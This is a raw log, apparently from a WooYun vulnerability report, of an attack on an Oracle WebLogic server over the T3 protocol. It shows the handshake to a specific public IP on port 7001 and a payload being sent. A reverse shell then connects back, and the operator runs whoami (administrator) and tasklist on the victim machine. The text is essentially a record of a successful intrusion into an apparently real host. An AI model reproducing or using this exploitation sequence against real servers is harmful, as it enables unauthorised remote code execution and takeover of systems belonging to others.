 connecting to 219.159.69.132 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
data is HELO
sending payload...
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
219.159.69.132: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [219.159.69.132] 18867: NO_DATA
whoami
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Oracle\Middleware\user_projects\domains\base_domain>whoami
win-ufeg71dk613\administrator
C:\Oracle\Middleware\user_projects\domains\base_domain>tasklist
tasklist
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 24 K
System 4 Services 0 372 K
smss.exe 284 Services 0 1,316 K
csrss.exe 384 Services 0 6,928 K
wininit.exe 428 Services 0 5,408 K
csrss.exe 452 Console 1 9,508 K
winlogon.exe 496 Console 1 5,520 K
services.exe 544 Services 0 12,248 K
lsass.exe 552 Services 0 19,608 K
lsm.exe 560 Services 0 K
svchost.exe 652 Services 0 11,256 K
www.wooyun.org